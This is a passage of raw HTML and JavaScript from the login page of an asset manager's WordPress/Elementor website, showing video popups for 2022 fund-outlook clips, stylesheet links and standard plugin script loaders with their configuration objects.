		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1881" class="elementor elementor-1881 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1872" class="elementor elementor-1872 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1871" class="elementor elementor-1871 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1870" class="elementor elementor-1870 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1869" class="elementor elementor-1869 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1868" class="elementor elementor-1868 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357963' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["1952c7841a"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"2931531610","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"370c0d4e00","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1812,"title":"Login%20%7C%20Professional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2021\/09\/6ad5f19d0d69cff0d10990424632331c\/rwc-partners-governance-background.jpeg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","nonce":"013b9a594f","urls":{"assets":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":[],"settings":[],"filters":[],"props":[],"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
